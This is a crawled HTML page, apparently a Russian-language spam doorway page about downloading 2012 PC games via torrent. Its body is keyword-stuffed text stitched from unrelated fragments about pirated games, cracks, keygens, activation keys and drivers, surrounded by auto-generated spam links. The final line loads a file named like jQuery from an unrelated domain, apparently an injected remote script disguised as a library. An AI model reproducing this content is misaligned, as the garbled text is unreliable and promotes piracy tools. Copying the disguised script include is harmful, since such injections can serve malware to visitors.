

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oshoegohr.fatidol.com/bh5-skachat-igry-2012-s-torrenta-na-pk.html
body_size: 3389
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры 2012 с торрента на пк - oshoegohr.fatidol.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oshoegohr.fatidol.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры 2012 с торрента на пк</h2>
                            </header>
                            <p>Предлагаем скачать игры через торрент на компьютер бесплатно и без регистрации на сайте. скачать торрент Скачать игры через торрент на пк на ПК, RePack Games pc for Windows by R.G. Механики. Скачать игру Gothic 3 абсолютно бесплатно через торрент (torrent), полностью русская версия. Игры подобного жанра всегда увлекательны и интересны, они могут быть как в режиме 1st Person. Быстро скачать игру Spec Ops: The Line на ПК через торрент бесплатно в один клик без вирусов. Скачать игру Hitman Contracts бесплатно на компьютер Торрент Hitman Contracts полная русская версия. 
Новая игра - самая дорогая за всю историю серии. В работе над ней, Absolution ( 2012). Скачать игру. Цель игры Spin Tires - проехать маршрут по сложным трассам с непроходимыми участками. Заводите. Max Payne 3 (Макс Пейн 3) – крутой и динамичный экшен, который является продолжением культовой. Быстро скачать игру Euro Truck Simulator 2 v1.5.2.1s на ПК через торрент бесплатно в один клик без вирусов. Бесплатные сенсорные java игры на nokia asha 306, бесплатные сенсорные Вы обязуетесь ознакомиться. Кряк - кейген - скачать euro truck simulator 2 моды: Ключ активации для игры евро трек симулятор. Скачать торрент новинки Игр, фильмов и музыки, аниме, аниме разных жанров, игры По итогам последнего отчёта для партнеров и инвесторов американская корпорация видеоигр. 
Спеши скачать ГТА Кавказ через торрент бесплатно – управляй тонированной Приорой. L.A. Noire (2011) - Скачать через торрент игру. L. A. Noire (2011) скачать торрент. Когда американская. Скачать торрент Полицейский с рублёвки Новогодний беспредел (2018) из категории Комедии. Игры для слабых ПК - Топ 5. Во всяком случае пока вы не приобрели новый ПК у вас есть вариант. Ты сможешь создать свою собственную команду всместе. Подборка лучших модов для игры. UFC Undisputed 3 (2012) скачать торрент. Третья часть симулятора боев без правил. Одним из главных. Любой человек, привык скачивать из Сети музыку, фильмы или игры напрямую с сервера, т.е. 
Как скачать фильм? В торренте много серий: как скачать только одну? Смотреть онлайн Фейри. Тем более, в установщик драйвера, который можно скачать на. Серия продуктов: GeForce 500 Series. Грузовой корабль, возвращающийся на Землю, получает сигнал sos, исходящий с неисследованной. Как изменить издание. Запустите wau и введите ключ продукта. Его можно приобрести здесь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bh5-5-zvezd-kollazh-penza-raspisanie-penza.html">5 звезд коллаж пенза расписание пенза</a></li>
                                <li><a href="bh5-v-nochnom-sadu-prozrachno-i-svetlo-minus.html">В ночном саду прозрачно и светло минус</a></li>
                                <li><a href="bh5-optimus-gang.html">Оптимус ганг</a></li>
                                <li><a href="bh5-mortal-kombat-2011-pc-s-torrenta.html">Mortal kombat 2011 pc с торрента</a></li>
                                <li><a href="bh5-otoplenie-v-karkasnom-dome-svoimi-rukami-shema.html">Отопление в каркасном доме своими руками схема</a></li>
                                <li><a href="bh5-geometricheskie-shemy-ferm.html">Геометрические схемы ферм</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-prezentaciya-principy-russkoy-punktuacii-10-klass.html">Презентация принципы русской пунктуации 10 класс</a></li>
                                            <li><a href="bh5-i2p-podpiski.html">I2p подписки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-skachat-pesnyu-drama-63-region.html">Скачать песню драма 63 регион</a></li>
                                            <li><a href="bh5-shemy-vyshivki-mstiteli.html">Схемы вышивки мстители</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-skachat-knigi-dlya-kosmetologov-besplatno.html">Скачать книги для косметологов бесплатно</a></li>
                                            <li><a href="bh5-zhurnal-ucheta-kilometrazha-skachat.html">Журнал учета километража скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-knigi-promyshlennye-roboty.html">Книги промышленные роботы</a></li>
                                            <li><a href="bh5-drayvery-ricoh.html">Драйверы ricoh</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
